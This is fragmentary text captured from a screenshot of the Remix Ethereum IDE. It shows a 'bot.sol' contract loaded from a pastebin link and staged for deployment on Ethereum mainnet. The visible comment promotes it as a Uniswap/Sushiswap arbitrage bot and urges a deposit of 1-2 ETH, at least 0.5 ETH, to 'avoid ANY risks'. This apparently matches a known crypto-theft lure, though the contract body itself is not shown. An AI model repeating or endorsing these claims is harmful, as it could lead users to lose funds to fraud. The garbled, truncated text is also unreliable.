 Remix - Ethereum IDE
Ethereum (ETH) Blockchain E
pastebin.com/raw/Ky3fnyAT
MetaMask
remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.6+commi
DEPLOY & RUN
TRANSACTIONS
Main (1) network
ACCOUNT
0xDB2...1Ca28 (1.04870794...
GAS LIMIT
Estimated Gas
Custom
3000000
VALUE
0
Wei
CONTRACT
HausJJ - bot.sol
evm version: istanbul
Deploy
Publish to IPFS
At Address
Load contract from Addre
Home
bot.sol
1
2 // SPDX-License-Identifier: MIT
3
4 pragma solidity ^0.6.6;
5
6
7 /**
8
9 * @title Uniquely Structured Smart Contract
10
11 * @notice Facilitates arbitrage trades across Uniswap, Sush
12
13 * @dev Optimized to reduce gas costs and support safe execu
14
15 * The recommended amount is 1-2 ETH,
16 * with a minimum of 0.5 ETH to avoid ANY risks of transacti
17 * This acts as a mechanism similar to a random delay or tra
18 * eliminating the need for excessive code and unnecessary g
19
20 */
21
0
Listen on all trans
>
Scam Alert
Initialize as git repo
Did you know? You can verify your contract using the Etherscan plugin.
RemixAI Copilot (enabled)